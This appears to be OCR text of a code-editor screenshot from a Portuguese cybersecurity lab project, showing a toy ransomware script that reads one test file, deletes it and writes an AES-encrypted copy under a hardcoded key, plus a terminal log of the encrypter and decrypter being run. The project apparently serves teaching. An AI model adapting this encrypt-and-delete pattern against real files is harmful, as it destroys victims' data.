 EXPLORADOR ···
quivo.txt decrypter.py 1 encrypter.py 1 arquivo.txt.ransomwaretroll
EDITORES ABERTOS
arquivo.txt src
decrypter.py src 1
encrypter.py src 1
arquivo.txt.ransomwaretroll src
CIBERSEGURANÇA-RANSOMWARE
src
arquivo.txt
decrypter.py 1
encrypter.py 1
ESTRUTURA DO CÓDIGO
src > encrypter.py > ...
1 import os
2 import pyaes
3
4 file_name = "arquivo.txt"
5
6 # Leitura do arquivo original
7 with open(file_name, "rb") as file:
8     file_data = file.read()
9
10 # Remoção do arquivo original
11 os.remove(file_name)
12
13 key = b"testeransomwares"
14 aes = pyaes.AESModeOfOperationCTR(key)
15
16 # Criptografia dos dados do arquivo
17 crypto_data = aes.encrypt(file_data)
18
19 new_file_name = file_name + ".ransomwaretroll"
20
21 # Criação do novo arquivo criptografado
22 with open(new_file_name, 'wb') as new_file:
23     new_file.write(crypto_data) no newline at end of file
CONSOLE DE DEPURAÇÃO TERMINAL PORTAS COMENTÁRIOS ··· zsh - src
Successfully built pyaes
Installing collected packages: pyaes
Successfully installed pyaes-1.6.1
❯ python3 encrypter.py
❯ nano arquivo.txt
❯ python3 decrypter.py
❯ nano arquivo.txt